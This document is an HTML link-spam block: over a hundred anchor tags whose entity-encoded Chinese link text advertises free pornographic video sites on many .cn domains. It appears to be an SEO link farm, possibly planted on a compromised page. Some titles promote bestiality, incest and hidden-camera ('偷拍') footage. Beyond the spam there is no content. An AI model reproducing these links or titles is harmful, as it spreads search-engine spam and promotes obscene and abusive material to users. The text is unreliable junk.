<a href="http://thcha.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://windows123.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://gzwutian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x65E0;&#x5957;&#x4E45;&#x4E45;</a>|
<a href="http://chemteacher.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51sooho.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fanseng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://tjzgh.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E9A;&#x6D32;av</a>|
<a href="http://tsiancheng.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://czbqgz.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zstpls.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x5F17;</a>|
<a href="http://shtianzhang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glfood.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://sfind.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://gussee.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0D;&#x5361;av&#x4E2D;&#x6587;</a>|
<a href="http://kslqzd.cn" target="_blank">&#x4E00;&#x5973;&#x4E09;&#x7537;3p&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://70hz.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6781;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://usd4d13.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://tidzkyf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wowmmo.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://zenchu.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://sxqiye.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dqfy01.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuoyibutiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://szchfz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dycfdjpj.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinglankeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x6843;&#x82B1;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://educard.com.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://kingnar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://bgju.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://qied.cn" target="_blank">&#x56EF;&#x4EA7;av&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://glrdm.cn" target="_blank">&#x4E30;&#x6EE1;&#x5927;&#x7206;&#x4E73;&#x6CE2;&#x9738;&#x5976;</a>|
<a href="http://appengine.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://nvof.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://diefans.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://gsjm.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nalake.cn" target="_blank">&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfswzp.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyco-water.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://luodluo.cn" target="_blank">&#x6700;&#x5168;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g456.cn" target="_blank">18&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ys114.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://dzb2b.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://shskys.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beezer.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rmutt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fbtu.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://n25072.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shorthorse.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x7EA7;&#x505A;</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hbruikun.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kalabasilove.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://idlintech.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqou.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://qibianxing.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x7247;</a>|
<a href="http://jstwt.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruocu.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hfslate.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x5168;</a>|
<a href="http://gup8.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ywlzw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://hubeiziyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://xizi3000.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://vvoq.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://bohaiedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://pk6633.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://sales88.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zuihuacheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mengpie.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cutedns.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://smart-x.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://starlights.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://wafangdian.org.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lxt168.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://lalfa.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://oswo.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://na03.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hbhlzyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://qimm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://hereweare.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x8272;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;</a>|
<a href="http://honeydance.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xajyj.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jbtw.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://nbxiangyin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://asalways.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://batuol.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://cesuji.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lnxgg.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://dbpl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://pisaorologeria.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://js125.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv&#x5728;&#x7EBF;</a>|
<a href="http://0755cdd-shop.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://kopds.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://nc1h.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ylxax.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aboutrss.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lhrenshoubx.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://ldquan.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ltay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://net114.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://gviy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://maur.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://yulinpower.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://net114.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinbogs.cn" target="_blank">&#x65E5;&#x97E9;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxiao.cn" target="_blank">&#x6210;&#x4EBA;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://71hr.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://yjgdl.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://tyco-water.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://latextube.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zycps.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://sh-kaian.com.cn" target="_blank">&#x5947;&#x7C73;&#x89C6;&#x9891;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5236;&#x670D;</a>|
<a href="http://smxradio.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://chapasan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liarou.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xinzhengxinwenwang.cn" target="_blank">&#x65E5;&#x672C;xxx&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nengpu.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
